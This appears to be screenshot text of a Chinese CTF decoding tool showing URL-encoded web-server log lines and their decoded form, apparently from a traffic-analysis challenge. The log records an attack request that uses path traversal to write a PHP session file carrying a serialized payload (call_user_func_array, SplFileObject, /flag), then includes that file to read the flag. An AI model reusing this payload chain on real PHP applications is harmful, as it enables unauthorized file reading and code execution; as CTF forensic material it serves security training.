 [随波逐流]CTF编码工具 V5.9 20240528 最新版本为：V6.3 20241008
Base/Rot 字符解密1 字符解密2 字符解密3 中文解码 编码转换 带key解密 多key解密 在线解密 进制转换 其他工具 文件图片
题库&更新
密文↓(字数:588) 密钥key/dict/url: 一键解码
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs
%3A16%3A%22.%2Ffiles%2Ffilename%22%3Bs%3A20%3A%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%2Fcall_user_fun
c_array%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879
"-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?file=sess_car HTTP/1.1" 200 687 "-" "python-requests/2.26.0"
解密结果↓ 搜索 ↑解密结果↑
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?filename=../../../../../../../../../../../../../../../../../t
mp/sess_car&content=func|N;files|a:2:{s:8:"filename";s:16:"./files/filename";s:20:"call_user_func_array";s:28:".
/files/call_user_func_array";}paths|a:1:{s:5:"/flag";s:13:"SplFileObject";} HTTP/1.1" 302 879 "-" "python-reques
ts/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?file=sess_car HTTP/1.1" 200 687 "-" "python-requests/2.26.0"